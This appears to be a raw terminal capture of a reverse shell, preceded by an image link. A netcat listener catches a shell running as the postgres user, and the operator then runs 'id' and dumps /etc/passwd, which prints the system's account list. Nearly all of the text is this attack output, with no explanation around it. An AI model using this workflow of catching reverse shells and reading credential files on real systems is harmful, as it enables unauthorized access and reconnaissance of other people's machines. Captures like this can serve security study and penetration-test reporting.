 pwq > ~ nc -lvv 9999
id
uid=116(postgres) gid=125(postgres) groups=125(postgres),110(ssl-cert)
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh